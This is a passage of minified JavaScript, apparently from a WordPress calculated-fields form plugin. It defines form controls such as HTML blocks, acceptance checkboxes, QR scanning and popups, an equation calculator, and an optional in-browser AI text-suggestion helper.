if(me.sType=='reset'){RESETFORM(e[0].form);setTimeout(function(){try{eval(me.sOnclick);}catch(err){try{if(err instanceof EvalError)$.fbuilder['eval'].call(this,me.sOnclick);else throw err;}catch(err2){console.log(err2.message);}}},55);}else{try{eval(me.sOnclick);}catch(err){try{if(err instanceof EvalError)$.fbuilder['eval'].call(this,me.sOnclick);else throw err;}catch(err2){console.log(err2.message);}}}
if(me.sType=='print')
{fbuilderjQuery.fbuilder.currentFormId=f.attr('id');PRINTFORM(me.sMultipage);}});}});$.fbuilder.controls['fhtml']=function(){};$.extend($.fbuilder.controls['fhtml'].prototype,$.fbuilder.controls['ffields'].prototype,{ftype:"fhtml",fcontent:"",allowscript:-1,replaceShortcodes:0,show:function()
{var me=this,content=me.fcontent;if(me.replaceShortcodes){$(document).on('formReady',function(evt,form_identifier){if(form_identifier=='cp_calculatedfieldsf_pform'+me.form_identifier){$('template[id*="cff-embedded-shortcode"]','[id="'+me.name+'"]').each(function(){let id=this.id;$(this).after('<div id="'+id+'"></div>');$('div[id="'+id+'"]').html(this.innerHTML);$(this).remove();});}});}
content=content.replace(/\(\s*document\s*\)\.one\(\s*['"]showHideDepEvent['"]/ig,'(window).one("showHideDepEvent"').replace(/\bcurrentFormId\b/ig,'cp_calculatedfieldsf_pform'+me.form_identifier);content=((me.allowscript==-1||me.allowscript)?content:(me.replaceShortcodes?cff_sanitize(content.replace(/<template\s/ig,'<x-template ').replace(/<\/template\s/ig,'</x-template '),true,true).replace(/<x\-template\s/ig,'<template ').replace(/<\/x\-template>/ig,'</template>'):cff_sanitize(content,true)));return'<div class="fields '+cff_esc_attr(me.csslayout)+' '+me.name+' cff-html-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'"><div id="'+me.name+'" class="dfield">'+content+'</div><div class="clearer"></div></div>';}});$.fbuilder.controls['facceptance']=function(){};$.extend($.fbuilder.controls['facceptance'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Accept terms and conditions",ftype:"facceptance",value:"I accept",required:true,onoff:0,url:"",message:"",show:function()
{var me=this,dlg='',label=cff_html_decode(me.title);if(!/^\s*$/.test(me.url))
{label='<a href="'+cff_esc_attr(String(me.url).trim())+'" target="_blank" style="'+cff_esc_attr(me.getCSSComponent('choice'))+'">'+label+'</a>';}
else if(!/^\s*$/.test(me.message))
{label='<a href="javascript:void(0);" class="cff-open-dlg" style="'+cff_esc_attr(me.getCSSComponent('choice'))+'">'+label+'</a>';dlg+='<div class="cff-dialog hide"><span class="cff-close-dlg"></span><div class="cff-dialog-content" style="'+cff_esc_attr(me.getCSSComponent('text'))+'">'+cff_sanitize(me.message,true)+'</div></div>'}
return'<div class="fields '+cff_esc_attr(me.csslayout)+(me.onoff?' cff-switch-container':'')+' '+me.name+' cff-checkbox-field" id="field'+me.form_identifier+'-'+me.index+'" style="'+cff_esc_attr(me.getCSSComponent('container'))+'"><div class="dfield">'+'<div class="one_column"><label for="'+me.name+'"><input aria-label="'+cff_esc_attr(me.title)+'" name="'+me.name+'" id="'+me.name+'" class="field required" value="'+cff_esc_attr(me.value)+'" vt="'+cff_esc_attr((/^\s*$/.test(me.value))?me.title:me.value)+'" type="checkbox" /> '+
(me.onoff?'<span class="cff-switch"></span>':'')+'<span>'+
label+''+((me.required)?'<span class="r">*</span>':'')+'</span></label></div>'+dlg+'<span class="uh"></span></div><div class="clearer"></div></div>';},after_show:function()
{$(document).on('click','.cff-open-dlg',function(){var dlg=$(this).closest('.fields').find('.cff-dialog'),w=dlg.data('width'),h=dlg.data('height');dlg.removeClass('hide');if('undefined'==typeof w)w=MIN($(this).closest('form').width(),$(window).width(),dlg.width());if('undefined'==typeof h)h=MIN($(this).closest('form').height(),$(window).height(),dlg.height());dlg.data('width',w);dlg.data('height',h);dlg.css({'width':w+'px','height':h+'px','margin-top':(-1*h/2)+'px','margin-left':(-1*w/2)+'px'});});$(document).on('click','.cff-close-dlg',function(){$(this).closest('.cff-dialog').addClass('hide');});},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:checked:not(.ignore)');if(e.length)
{var t=$.fbuilder.parseValStr(e[0].value,raw,no_quotes);if(!$.fbuilder.isNumeric(t))t=t.replace(/^"/,'').replace(/"$/,'');}
return(t)?(($.fbuilder.isNumeric(t)&&!no_quotes)?t:'"'+t+'"'):0;}});$.fbuilder.controls['fqrcode']=function(){};$.extend($.fbuilder.controls['fqrcode'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"",ftype:"fqrcode",predefined:"",required:false,readonly:false,size:"medium",show:function()
{this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-qrcode-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'"><label for="'+this.name+'" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+'<div id="'+this.name+'_qrcontainer" class="'+cff_esc_attr(this.size)+' cff-qrcode-container"></div>'+'<input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'"'+' class="field '+cff_esc_attr(this.size)+((this.required)?" required":"")+'" '+' '+((this.readonly)?'readonly':'')+' type="text" value="'+cff_esc_attr(this.predefined)+'" style="'+cff_esc_attr(this.getCSSComponent('input'))+'" /><span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span></div><div class="clearer"></div></div>';},after_show:function()
{var me=this;$('#'+me.name).on('focus',function(){var qrc=$('#fbuilder .cff-qrcode-container[id="'+me.name+'_qrcontainer"]');$('#fbuilder .cff-qrcode-container[id!="'+me.name+'_qrcontainer"]').html('');if(typeof Html5QrcodeScanner!='undefined'&&qrc.html()==''){(new Html5QrcodeScanner(me.name+'_qrcontainer',{fps:10},false)).render(function(decodedText,decodedResult){me.setVal(decodedText);$('#html5-qrcode-button-camera-stop').trigger('click');},function(error){console.warn(`Code scan error=${error}`);});qrc.prepend('<span class="cff-qrcode-field-close" onclick="fbuilderjQuery(this).parent().html(\'\')">X</span>');}});},val:function(raw,no_quotes)
{raw=true;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)');if(e.length)return $.fbuilder.parseValStr(e.val(),raw,no_quotes);return'';}});$.fbuilder.controls['fpopup']=function(){};$.extend($.fbuilder.controls['fpopup'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"",titletag:"P",ftype:"fpopup",fields:[],open_onload:false,open_onclick:'',close_button:true,modal:true,dragging:false,resizing:false,position:'center',width:'360px',height:'360px',columns:1,align:"top",rearrange:0,show:function()
{let w=String(this.width).replace(/[^\d,p,x,\%,\.]/g,''),h=String(this.height).replace(/[^\d,p,x,\%,\.]/g,''),p='';w='width:'+(w.length?w:'90%')+';max-width:90%;'+'min-width:'+(w.length?w:'90%')+';';h=(h.length?'min-height:'+h+';height:'+h+';':'')+'max-height:90%;';switch(this.position){case'center':p='top:50%;left:50%;transform:translate(-50%,-50%);';break;case'top-left':p='top:20px;left:20px;';break;case'top-right':p='top:20px;right:20px;';break;case'bottom-left':p='bottom:20px;left:20px;';break;case'bottom-right':p='bottom:20px;right:20px;';break;}
return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+(this.open_onload?'':' hide-strong ')+' cff-popup-field cff-container-field '+'" id="field'+this.form_identifier+'-'+this.index+'" style="'+cff_esc_attr(this.getCSSComponent('container'))+'">'+
(this.modal?'<div class="cff-popup-modal">':'')+'<div class="cff-popup-container" style="'+w+h+p+(this.resizing?'overflow:auto;resize:both;':'')+cff_esc_attr(this.getCSSComponent('content'))+'">'+'<div class="cff-popup-header"  style="'+cff_esc_attr(this.getCSSComponent('header'))+'"><'+this.titletag+' class="cff-popup-title" style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+(this.close_button?'</'+this.titletag+'><div class="cff-popup-close ui-icon ui-icon-close" title="close" style="'+cff_esc_attr(this.getCSSComponent('close'))+'"></div>':'')+'</div>'+'<div id="'+this.name+'" class="cff-popup-fields '+(this.align=='bottom'?'cff-align-container-bottom':'')+'"></div>'+'<div class="clearer"></div>'+'</div>'+
(this.modal?'</div>':'')+'</div>';},after_show:function()
{let me=this,pos1=0,pos2=0,pos3=0,pos4=0,e=$('.'+me.name+' .cff-popup-container');function dragMouseDown(evt){evt.preventDefault();pos3=evt.clientX;pos4=evt.clientY;$(document).on('mouseup',closeDragElement);$(document).on('mousemove',elementDrag);}
function elementDrag(evt){evt.preventDefault();pos1=pos3-evt.clientX;pos2=pos4-evt.clientY;pos3=evt.clientX;pos4=evt.clientY;let o=e.offset(),sV=document.documentElement.scrollTop||document.body.scrollTop,sH=document.documentElement.scrollLeft||document.body.scrollLeft;e.offset({top:Math.min(Math.max(o.top-pos2,sV),(document.documentElement.clientHeight||document.body.clientHeight)+sV-e.height()),left:Math.min(Math.max(o.left-pos1,sH),(document.documentElement.clientWidth||document.body.clientWidth)+sH-e.width())});}
function closeDragElement(){$(document).off('mouseup');$(document).off('mousemove');}
$.fbuilder.controls['fcontainer'].prototype.after_show.call(this);$(document).on('click','.cff-popup-close',function(){$(this).closest('.cff-popup-field').addClass('hide-strong');});if(!/^\s*$/.test(me.open_onclick)){let btn=getField(me.open_onclick+me.form_identifier);if(btn!=false){$(document).on('click','#'+btn.jQueryRef().find('input').attr('id'),function(){SHOWFIELD(me.name);});}}
if(me.close_button){$(document).on('keyup',function(evt){if('Escape'==evt.key)HIDEFIELD(me.name);});}
if(me.dragging){e.find('.cff-popup-header').css('cursor','move').on('mousedown',dragMouseDown);}},showHideDep:function(toShow,toHide,hiddenByContainer)
{return $.fbuilder.controls['fcontainer'].prototype.showHideDep.call(this,toShow,toHide,hiddenByContainer);}});$(document).on('formReady',function(evt,form_identifier){try{if(!$('[data-assistant]','#'+form_identifier).length||typeof cff_ai_assistant_loaded!='undefined')return;cff_ai_assistant_loaded=true;let seq=$('[name="cp_calculatedfieldsf_pform_psequence"]','#'+form_identifier).val();let bubble=$('<div id="cff_ai_assistant_bubble"></div>');let close=$('<div id="cff_ai_assistant_bubble_close"></div>');let suggestionText=$('<div id="cff_ai_assistant_suggestion_text"></div>');let useButton=$('<button id="cff_ai_assistant_use_suggestion" aria-label="Use suggestion"></button>');let button_text=$.fbuilder.forms[seq]?.settings?.messages?.ai_assistant_button??'Apply suggestion';let generating_text=$.fbuilder.forms[seq]?.settings?.messages?.ai_assistant_generating??'Apply suggestion';useButton.text(button_text);bubble.append(close).append(suggestionText).append(useButton);bubble.appendTo('body');let CreateMLCEngine;let engine;let typingTimer;let target;let suggestionsList={};const doneTypingInterval=2000;function attachListeners(){function triggerGenerateSuggestion(){if(target)generateSuggestion(target.val());}
$(document).on('input','[data-assistant]',function(){target=$(this);clearTimeout(typingTimer);typingTimer=setTimeout(function(){triggerGenerateSuggestion();},doneTypingInterval);});$(document).on('blur','[data-assistant]',function(){target=$(this);clearTimeout(typingTimer);triggerGenerateSuggestion();});close.on('click',function(){target=null;bubble.hide();});useButton.on('click',function(){if(target)target.val(suggestionText.text());bubble.hide();});$(document).on('focus',':input:not(#cff_ai_assistant_use_suggestion)',function(){target=null;bubble.hide();});let e=$(':focus');if(e.attr('data-assistant')!=undefined){target=e;triggerGenerateSuggestion();}};async function initModel(){const module=await import("https://esm.run/@mlc-ai/web-llm");CreateMLCEngine=module.CreateMLCEngine;engine=await CreateMLCEngine("Llama-3.2-1B-Instruct-q4f16_1-MLC",{useCache:false,initProgressCallback:function(p){console.log(p);}});attachListeners();};async function generateSuggestion(text){if(!text||text.trim().length<5){return;bubble.hide();}
function showSuggestion(newText,noBtn){noBtn=noBtn||false;suggestionText.text(newText);useButton.css('display',noBtn?'none':'block');bubble.show();};if(text in suggestionsList){showSuggestion(suggestionsList[text]);return;}
showSuggestion(generating_text,true);try{const prompt=`Please improve the following text to make it clearer and more appealing.Respond only with the improved version of the original text,with no commentary,quotes,or headers:\n"${text}"`;const reply=await engine.chat.completions.create({messages:[{role:"user",content:prompt}],temperature:0.9,max_tokens:256});let suggestion=reply.choices[0].message.content.trim();if(suggestion){suggestion=suggestion.replace(/^"+/,'').replace(/"+$/,'');suggestionsList[text]=suggestion;suggestionsList[suggestion]=suggestion;showSuggestion(suggestion);}}catch(err){bubble.hide();console.error(err);}};initModel();}catch(err){console.log(err);}});$.fbuilder.controls['fCalculated']=function(){};$.extend($.fbuilder.controls['fCalculated'].prototype,$.fbuilder.controls['ffields'].prototype,{title:"Untitled",ftype:"fCalculated",predefined:"",required:false,size:"medium",min:"",max:"",eq:"",suffix:"",prefix:"",decimalsymbol:".",groupingsymbol:"",dependencies:[{'rule':'','complex':false,'fields':['']}],readonly:true,currency:false,noEvalIfManual:true,formatDynamically:false,dynamicEval:true,hidefield:false,validate:false,_onEquationsQueueEmpty:function(evt)
{},set_prefix:function(s)
{this.prefix=s;},set_suffix:function(s)
{this.suffix=s;},init:function()
{if(!/^\s*$/.test(this.prefix))this._setHndl('prefix');if(!/^\s*$/.test(this.suffix))this._setHndl('suffix');},configuration:function()
{var me=this;return{"suffix":me._getAttr('suffix'),"prefix":me._getAttr('prefix'),"groupingsymbol":me.groupingsymbol,"decimalsymbol":me.decimalsymbol,"currency":me.currency};},show:function()
{this.predefined=this._getAttr('predefined',true);return'<div class="fields '+cff_esc_attr(this.csslayout)+' '+this.name+' cff-calculated-field" id="field'+this.form_identifier+'-'+this.index+'" style="'+(this.hidefield?'padding:0;margin:0;border:0;opacity:0;width:0;height:0;overflow:hidden;':cff_esc_attr(this.getCSSComponent('container')))+'"><label '+(!this.hidefield?'for="'+this.name+'"':'')+' style="'+cff_esc_attr(this.getCSSComponent('label'))+'">'+cff_sanitize(this.title,true)+''+((this.required)?'<span class="r">*</span>':'')+'</label><div class="dfield"><input aria-label="'+cff_esc_attr(this.title)+'" id="'+this.name+'" name="'+this.name+'" '+((this.readonly)?' readonly ':'')+' '+((!/^\s*$/.test(this.min))?'min="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('min'),this.thousandSeparator,this.decimalSymbol))+'" ':'')+((!/^\s*$/.test(this.max))?' max="'+cff_esc_attr($.fbuilder.parseVal(this._getAttr('max'),this.thousandSeparator,this.decimalSymbol))+'" ':'')+' class="codepeoplecalculatedfield field '+this.size+((this.required)?" required":"")+'" type="'+((this.hidefield)?'hidden':'text')+'" value="'+cff_esc_attr(this.predefined)+'" style="'+cff_esc_attr(this.getCSSComponent('input'))+'" />'+((!this.hidefield)?'<span class="uh" style="'+cff_esc_attr(this.getCSSComponent('help'))+'">'+cff_sanitize(this.userhelp,true)+'</span>':'')+'</div><div class="clearer"></div></div>';},after_show:function()
{var me=this,dependencies=[],getAllMatches=function(str,regex){const matches=[];let match;const globalRegex=new RegExp(regex.source,regex.flags);while((match=globalRegex.exec(str))!==null){matches.push(match);}
return matches;};$.each(me.dependencies,function(i,d)
{d.rule=d.rule.replace(/^\s+/,'').replace(/\s+$/,'');if(d.rule!=''&&d.fields.length){var fields=[];$.each(d.fields,function(j,f){if(f!='')
{fields.push(f);}});if(fields.length){dependencies.push({'rule':d.rule,'fields':fields});}}});me.dependencies=dependencies;var eq=me.eq;eq=eq.replace(/([^\:"'])\/\/[^\n\r]*/g,'$1 ').replace(/^\/\/[^\n\r]*/g,'').replace(/[\n\r]/g,' ').replace(/fieldname(\d+)/g,"fieldname$1"+me.form_identifier).replace(/form_identifier/g,'\''+this['form_identifier']+'\'').replace(/;\s*\)/g,')').replace(/;\s*$/,'');if(!/^\s*$/.test(eq))
{let indexes_array=Array.from(getAllMatches(eq,/\b(GETFIELD|ACTIVATEFIELD|IGNOREFIELD|ISIGNORED|SHOWFIELD|HIDEFIELD|EVALEQUATION|GOTOPAGE|GOTOFIELD|COPYFIELDVALUE)\(/ig),m=>m.index);for(let i=indexes_array.length-1;0<=i;i--){let j=indexes_array[i]+1;let c=0;while(eq[j]){if(eq[j]=='(')c++;else if(eq[j]==')'){c--;if(c<0)break;else if(c==0){eq=eq.slice(0,j)+',"'+me.form_identifier+'"'+eq.slice(j);break;}}
j++;}}
$.fbuilder.calculator.addEquation(me,eq,dependencies,me.form_identifier);}
var e=$('[id="'+me.name+'"]');e.on('calcualtedfield_changed',{obj:me},function(evt){if($.fbuilder['calculator'].getDepList(evt.data.obj.name,{value:evt.data.obj.val(),raw:evt.data.obj.val(true)},evt.data.obj.dependencies))
{$.fbuilder.showHideDep({'formIdentifier':evt.data.obj.form_identifier,'fieldIdentifier':evt.data.obj.name});}}).on('keyup',function(){if(!me.readonly)
{e.data('manually',1);e.data('bk',e.val());e.trigger('calcualtedfield_changed');}}).on('change',function(){if(e.data('manually')&&e.data('manually')==1&&me.formatDynamically){var v=(me.val(true,true)+'').replace(new RegExp('[^\\-\\d'+me.decimalsymbol.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,'\\$&')+']','g'),'').replace(/[^\d\-]/g,'.');this.value=$.fbuilder.calculator.format(v,me.configuration());try
{$(this).valid();}catch(err){}}else if($(this).hasClass('cpefb_error')||me.validate){try
{$(this).valid();}catch(err){}}
if(!me.noEvalIfManual)e.data('manually',0);});$('#cp_calculatedfieldsf_pform'+me.form_identifier).on('reset',function(){e.removeData('manually');});},showHideDep:function(toShow,toHide,hiddenByContainer,interval)
{if(typeof hiddenByContainer=='undefined')hiddenByContainer={};var me=this,result=[];if($.fbuilder['calculator'].getDepList(me.name,{value:me.val(),raw:me.val(true)},me.dependencies))
{var item=$('#'+me.name),identifier=me.form_identifier,isHidden=(typeof toHide[me.name]!='undefined'||typeof hiddenByContainer[me.name]!='undefined'),d,n,dep,clearRef=function(id){if(typeof toShow[id]!='undefined')
{delete toShow[id]['ref'][me.name];if($.isEmptyObject(toShow[id]['ref']))
delete toShow[id];}},hideField=function(id){$('.'+id+' [id*="'+id+'"],.'+id).closest('.fields').addClass('ignorefield').hide();$('.'+id+' [id*="'+id+'"]:not(.ignore)').addClass('ignore').trigger('add-ignore');toHide[id]={};};try
{d=item.attr('dep');if(typeof d!='undefined'&&!/^\s*$/.test(d))d=d.split(',');else d=[];n=item.attr('notdep');if(typeof n!='undefined'&&!/^\s*$/.test(n))n=n.split(',');else n=[];if(isHidden)
{n=n.concat(d);d=[];}
for(i=0;i<d.length;i++)
{if(!/fieldname/i.test(d[i]))continue;dep=d[i]+identifier;delete toHide[dep];if(typeof toShow[dep]=='undefined')
toShow[dep]={'ref':{}};toShow[dep]['ref'][me.name]=1;if(!(dep in hiddenByContainer))
{$('.'+dep+' [id*="'+dep+'"],.'+dep).closest('.fields').removeClass('ignorefield').fadeIn(interval||0);$('.'+dep+' [id*="'+dep+'"].ignore').removeClass('ignore').trigger('remove-ignore');}
if($.inArray(dep,result)==-1)result.push(dep);}
for(i=0;i<n.length;i++)
{if(!/fieldname/i.test(n[i]))continue;dep=n[i]+identifier;clearRef(dep);if(typeof toShow[dep]=='undefined'&&typeof toHide[dep]=='undefined')hideField(dep);if($.inArray(dep,result)==-1)result.push(dep);}}
catch(e){}}
return result;},val:function(raw,no_quotes)
{raw=raw||false;no_quotes=no_quotes||false;var e=$('[id="'+this.name+'"]:not(.ignore)');if(e.length)
{var v=e.val();if(raw)return $.fbuilder.parseValStr(v,raw,no_quotes);v=String(v).trim();v=v.replace(new RegExp($.fbuilder['escapeSymbol'](this.prefix),'g'),'').replace(new RegExp($.fbuilder['escapeSymbol'](this.suffix),'g'),'');return $.fbuilder.parseVal(v,this.groupingsymbol,this.decimalsymbol,no_quotes);}
return 0;},setVal:function(v,nochange)
{var e=$("[id='"+this.name+"']"),bk=e.data('bk');e.val(v);if(bk!=v){e.trigger('calcualtedfield_changed');if(!nochange)e.trigger('change');}}});$.fbuilder['extend_window']=function(prefix,obj)
{for(method in obj)
{window[prefix+method]=(function(m)
{return function()
{return m.obj[m.method_name].apply(m.obj,arguments);};})({"method_name":method,'obj':obj});}};$.fbuilder['calculator']=(function()
{var validators=[];if(typeof $.fbuilder['modules']!='undefined')
{var modules=$.fbuilder['modules'];for(var module in modules)
{if(typeof modules[module]['callback']!='undefined')
{modules[module]['callback']();}
if(typeof modules[module]['validator']!='undefined')
{validators.push(modules[module]['validator']);}}}
_validate_result=function(v)
{if(validators.length)
{var h=validators.length;while(h--)
{if(validators[h](v))
{return true;}}}
else
{return true;}
return false;};_calculate=function(eq,suffix,__ME__)
{var e=$.fbuilder['forms'][suffix].getItem(__ME__),__ME__=e.val();if($('#'+e.name).data('manually')==1)return __ME__;var _match,field_regexp=new RegExp('(fieldname\\d+'+suffix+')(_[cr]b\\d+)?(\\|[rnvq])?([\\D\\b])','i');$.fbuilder['currentFormId']=$.fbuilder['forms'][suffix].formId;eq='('+eq+')';while(_match=field_regexp.exec(eq))
{var field=$.fbuilder['forms'][suffix].getItem(_match[1]),v='',r;if(field||(_match[3]&&_match[3]=='|n'))
{if(_match[3]&&_match[3]=='|n')
{v='"'+_match[1].match(/fieldname\d+/)[0]+'"';}
else
{r=_match[3]?(_match[3]=='|v'?'vt':(_match[3]=='|r'?true:(_match[3]=='|q'?'q':false))):false;v=field.val(r);if(typeof v=='object'&&typeof window.JSON!='undefined')v=JSON.stringify(v).replace(/\\\\\\/g,'\\');else if(r!==true&&$.fbuilder.isNumeric(v))v='('+v+')';}}
eq=eq.replace(_match[0],v+''+_match[4]);}
try
{eq=eq.replace(/^\(/,'').replace(/\)$/,'').replace(/\b__ME__\b/g,__ME__);var r;try{r=eval(eq);}catch(err){if(err instanceof EvalError)r=$.fbuilder['eval'].call(this,eq);else throw err;}
return(typeof r!='undefined'&&_validate_result(r))?r:false;}
catch(err2)
{console.log(eq,'Error:',err2.message);return false;}};_checkValueThrowingEquation=function(t)
{if(typeof t.attr('data-timeout')!='undefined')clearTimeout(t.attr('data-timeout'));if(typeof t.attr('data-previousvalue')=='undefined')t.attr('data-previousvalue',t.val());else
{if(t.val()==t.attr('data-previousvalue'))
{t.removeAttr('data-timeout');obj.Calculate(t[0]);return;}
t.attr('data-previousvalue',t.val());}
t.attr('data-timeout',setTimeout(_checkValueThrowingEquation,500,t));};var CalcFieldClss=function(){};CalcFieldClss.prototype={processing_queue:{},pendings:{},queued_equations:{},addPending:function(form_identifier)
{if(!(form_identifier in this.pendings))this.pendings[form_identifier]=1;else this.pendings[form_identifier]++;},removePending:function(form_identifier)
{if((form_identifier in this.pendings)&&this.pendings[form_identifier])this.pendings[form_identifier]--;},thereIsPending:function(form_identifier)
{if(form_identifier in this.pendings)return this.pendings[form_identifier];return 0;},addEquation:function(fieldObj,equation,dependencies,form_identifier)
{var equation_result=$('[id="'+fieldObj.name+'"]');if(equation_result.length)
{var form=equation_result[0].form,equationObj,field,regexp=new RegExp('(fieldname\\d+)_'),match;if(typeof form.equations=='undefined')form['equations']=[];var i,j=-1,h=form.equations.length;for(i=0;i<h;i++)
{if(form.equations[i].result==fieldObj.name)break;if(form.equations[i].equation.match(fieldObj.name)){j=i;break;}}
if(i==h||j!=-1)
{equationObj={'result':fieldObj.name,'resultField':fieldObj,'equation':equation,'conf':fieldObj.configuration(),'dep':dependencies,'identifier':form_identifier};form.equations.splice(i,0,equationObj);while(match=/(pdfpagesnumber|imgdimension|viewfile|csvtojson)\s*\(\s*fieldname\d+_\d+(\|n)\b/i.exec(equation)){equation=equation.replace(match[2],match[0].replace('|n',''));}
equation=equation.replace(/fieldname\d+_\d+\|n\b/g,'');while(match=regexp.exec(equation))
{field=$.fbuilder['forms'][form_identifier].getItem(match[1]+form_identifier);if(field)
{if(typeof field.usedInEquations=='undefined')field.usedInEquations=[];field.usedInEquations.push(equationObj);}
equation=equation.replace(new RegExp(match[0],'g'),'');}}}},enqueueEquation:function(form_identifier,equations)
{if(typeof this.queued_equations[form_identifier]=='undefined')
this.queued_equations[form_identifier]=[];var queue=this.queued_equations[form_identifier],f;for(var i=0,h=equations.length;i<h;i++)
{f=-1;for(var j=0,k=queue.length;j<k;j++)
{if(queue[j].result==equations[i].result)break;if(queue[j].equation.match(equations[i].result)){f=j;break;}}
if(j==k||f!=-1)
{queue.splice(j,0,equations[i]);}}},getDepList:function(calculated_field,values,dependencies)
{var list=[],list_h=[];if(values.value!==false&&dependencies.length)
{for(var i=0,h=dependencies.length;i<h;i++)
{try
{var rule,rule_src=dependencies[i].rule.replace(/value\s*&lt;/gi,'value<').replace(/value\s*&gt;/gi,'value>').replace(/value\|r/gi,values.raw).replace(/value/gi,values.value);try{rule=eval(rule_src);}catch(err){if(err instanceof EvalError)rule=$.fbuilder['eval'].call(this,rule_src);else throw err;}
$.each(dependencies[i].fields,function(j,e)
{if(e!='')
{if(rule)
{var k=$.inArray(e,list_h);while(k!=-1)
{list_h.splice(k,1);k=$.inArray(e,list_h);}
if($.inArray(e,list)==-1)list.push(e);}
else
{if($.inArray(e,list)==-1)list_h.push(e);}}});}
catch(err2)
{console.log(err2.message);continue;}}}
$('[id="'+calculated_field+'"]').attr('dep',list.join(',')).attr('notdep',list_h.join(','));return list.length||list_h.length;},defaultCalc:function(form,enqueued,force_all)
{var dep=false;form=$(form);enqueued=enqueued||false;force_all=force_all||false;if(form.length)
{var fSec=form.attr('id').match(/_\d+$/)[0];$.fbuilder.forms[fSec]['force_all']=force_all;form.one('mousedown keydown touchstart',':input',function(){$.fbuilder.forms[fSec]['force_all']=false;});if(enqueued)
{this.processQueue(fSec);}
else if(typeof form[0].equations!='undefined')
{if(force_all){this.queued_equations[fSec]=form[0].equations.slice(0);}else{var _dynamicEquations=[];for(var i=0,q=form[0].equations.slice(0),h=q.length;i<h;i++){if(getField(q[i].result)['dynamicEval'])
_dynamicEquations.push(q[i]);}
this.queued_equations[fSec]=_dynamicEquations;}
this.processQueue(fSec);}
$(form).trigger('cpcff_default_calc');}},Calculate:function(field)
{if(field.id==undefined)return;var id=field.id.replace(/_[cr]b\d+$/i,''),fSec=id.match(/(_\d+)?_\d+$/),item,me=this;if(fSec)
{fSec=(typeof fSec[1]!='undefined')?fSec[1]:fSec[0];item=$.fbuilder['forms'][fSec].getItem(id);if(item&&typeof item['usedInEquations']!='undefined')
{for(var i in item.usedInEquations){if(getField(item.usedInEquations[i].result)['dynamicEval']||('force_all' in $.fbuilder['forms'][fSec]&&$.fbuilder['forms'][fSec]['force_all']))me.enqueueEquation(fSec,[item.usedInEquations[i]]);}
me.processQueue(fSec);}}},processQueue:function(fSec)
{var me=this;if(fSec in me.processing_queue&&me.processing_queue[fSec])
{setTimeout((function(fSec){if(fSec in me.processing_queue&&me.processing_queue[fSec]){me.processing_queue[fSec]=false;me.processQueue(fSec);}})(fSec),(typeof CFF_PROCESS_QUEUE_INTERVAL!='undefined')?CFF_PROCESS_QUEUE_INTERVAL:3000);return;}
me.processing_queue[fSec]=true;if(typeof me.queued_equations[fSec]!='undefined')
{var queue=me.queued_equations[fSec],eq_obj;while(queue.length)
{eq_obj=queue.shift();$.fbuilder['currentEq']=eq_obj;var field=$('[id="'+eq_obj.result+'"]'),result=_calculate(eq_obj.equation,eq_obj.identifier,eq_obj.result),bk=field.data('bk');delete($.fbuilder['currentEq']);field.val((result!==false)?me.format(result,eq_obj.resultField.configuration()):'');if(bk!=field.val())
{field.data('bk',field.val());field.trigger('calcualtedfield_changed');field.trigger('change');}}}
me.processing_queue[fSec]=false;if(!me.thereIsPending(fSec))$(document).trigger('equationsQueueEmpty',[fSec]);},format:function(value,config)
{config=$.extend({},config);if(!/^\s*$/.test(value))
{var symbol='',isNumeric=false;if($.fbuilder.isNumeric(value)&&!/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)/.test(value))
{isNumeric=true;if(value<0)symbol='-';if(config.currency&&FLOOR(value)!=value)value=PREC(value,2);var parts=value.toString().replace("-","").split("."),counter=0,str='';if(config.groupingsymbol)
{for(var i=parts[0].length-1;i>=0;i--){counter++;str=parts[0][i]+str;if(counter%3==0&&i!=0)str=config.groupingsymbol+str;}
parts[0]=str;}
if(!('decimalsymbol' in config))config.decimalsymbol='.';value=parts.join(config.decimalsymbol);}
if(config.currency&&!isNumeric)
{delete config.prefix;delete config.suffix;}
if(config.prefix)
{if(!config.currency)
{value=symbol+value;symbol='';}
value=config.prefix+value;}
if(config.suffix)value+=config.suffix;value=symbol+value;}
return value;},unformat:function(field)
{var escapeSymbol=$.fbuilder.escapeSymbol;var eq=field[0].form.equations,v=field.val();for(var i=0,h=eq.length;i<h;i++)
{if(eq[i].result==field[0].id)
{var c=eq[i].resultField.configuration();if(c.prefix&&!/^\s*$/.test(c.prefix))
{v=v.replace(new RegExp("^"+escapeSymbol(c.prefix)),'');}
if(c.suffix&&!/^\s*$/.test(c.suffix))
{v=v.replace(new RegExp(escapeSymbol(c.suffix)+"$"),'');}
if(!/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)/.test(v))
{if(c.groupingsymbol&&!/^\s*$/.test(c.groupingsymbol))
{v=v.replace(new RegExp(escapeSymbol(c.groupingsymbol),'g'),'');}
if(c.decimalsymbol&&!/^\s*$/.test(c.decimalsymbol))
{v=v.replace(new RegExp(escapeSymbol(c.decimalsymbol),'g'),'.');}}}}
return v;}};var obj=new CalcFieldClss();$(document).on('keyup change blur','[id="fbuilder"] :input,[id="fbuilder"] .cff-datatable-field .cff-datatable-container',function(evt)
